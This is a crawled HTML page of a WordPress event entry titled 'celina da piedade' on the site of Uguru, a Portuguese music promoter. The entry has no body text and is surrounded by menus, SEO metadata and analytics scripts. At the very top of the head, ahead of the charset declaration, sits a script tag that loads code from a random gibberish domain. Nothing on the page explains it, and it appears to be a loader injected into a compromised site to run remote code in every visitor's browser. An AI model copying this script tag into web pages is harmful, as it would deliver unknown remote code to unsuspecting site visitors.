

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/celina-da-piedade-17/
body_size: 9351
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>celina da piedade - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/celina-da-piedade-17/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/celina-da-piedade-17/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/celina-da-piedade-17/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/celina-da-piedade-17/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/celina-da-piedade-17/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="celina da piedade" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/celina-da-piedade-17/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="article:modified_time" content="2013-08-07T14:52:29+00:00" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2012/09/CELINAn71995_ritacarmo1.jpg" />
	<meta property="og:image:width" content="665" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/","url":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/","name":"celina da piedade - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2012/09/CELINAn71995_ritacarmo1.jpg","datePublished":"2013-08-07T14:51:43+00:00","dateModified":"2013-08-07T14:52:29+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/celina-da-piedade-17/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2012/09/CELINAn71995_ritacarmo1.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2012/09/CELINAn71995_ritacarmo1.jpg","width":665,"height":523},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/celina-da-piedade-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"celina da piedade"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fcelina-da-piedade-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fcelina-da-piedade-17%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260120031536&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260120031536" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=3870' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-3870 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/celina-da-piedade-17/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/celina-da-piedade-17/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/celina-da-piedade-17/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/celina-da-piedade-16/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/madredeus-19/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-3870" class="post-3870 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">celina da piedade</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/celina-da-piedade-17/" title="Ligação permanente a celina da piedade" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-3870 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

